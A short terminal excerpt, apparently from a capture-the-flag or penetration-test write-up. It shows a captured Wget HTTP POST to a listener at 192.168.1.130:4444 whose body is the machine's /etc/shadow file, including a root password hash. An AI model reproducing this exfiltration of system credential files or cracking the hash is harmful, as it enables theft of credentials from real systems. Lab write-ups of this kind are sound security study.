 └─$ cat hash.txt
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.1.130:4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1425
root:$6$Fw.Hr5lD$F0eL5uTXXAQR3apUS.mS14EeWK.qTbhgiNQuQDw3Xa.S26S9xCx7IxfVNeSuQd1WJzixQOnkcbl.8duFQbAs5/:19320:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::